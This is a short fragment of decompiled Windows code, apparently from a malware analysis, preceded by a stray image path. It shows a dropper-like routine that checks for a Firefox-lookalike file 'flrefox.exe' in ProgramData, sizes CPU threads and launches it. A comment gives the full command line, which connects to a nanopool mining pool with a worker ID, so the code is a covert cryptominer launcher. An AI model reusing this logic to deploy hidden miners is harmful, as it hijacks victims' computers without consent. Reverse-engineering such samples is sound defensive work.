 lpCommandLine[1] = aCProgramdataMi_0; // C:\ProgramData\Microsoft\Windows\flrefox.exe
lpCommandLine[0] = (LPSTR)PathFileExists_4013E0(&lpCommandLine[1]);
if ( lpCommandLine[1] )
free_417A15(lpCommandLine[1]);
if ( lpCommandLine[0] == (LPSTR)1 )
{
LODWORD(var4) = GetSystemInfo_402FD4();
if ( SLODWORD(var4) <= 2 )
{
LODWORD(var4) = 1;
}
else
{
*(double *)lpCommandLine = (double)SLODWORD(var4);
*(double *)v64 = *(double *)lpCommandLine / dbl_42748A;
LODWORD(var4) = sub_401B28(*(double *)v64);
}
lpCommandLine[1] = 0;
lpCommandLine[0] = aFlrefoxExe; // flrefox.exe'
v64[1] = (void *)sub_403041((const CHAR **)lpCommandLine, 0, 0);
if ( lpCommandLine[0] )
free_417A15(lpCommandLine[0]);
dwProcessId = (DWORD)v64[1];
lpCommandLine[1] = sub_4198F0(1, COERCE_DOUBLE(LODWORD(var4)), -2147482879);
// C:\ProgramData\Microsoft\Windows\flrefox.exe -v 2 -r 20 -s stratum+tcp://pasc-us-east1.nanopool.org:15556 -su 568721.0.cpu2 -cpu -cputhreads
lpCommandLine[0] = (LPSTR)sub_401760((unsigned int)aCProgramdataMi_1);
if ( lpCommandLine[1] )
free_417A15(lpCommandLine[1]);
v2 = lpCommandLine[0];
if ( !lpCommandLine[0] )
v2 = (CHAR *)&byte_427384;
CreateProcess_419500(3, v2, 0, -2147483644, 0, 0, -2147483646, 1, 0, -2147482879);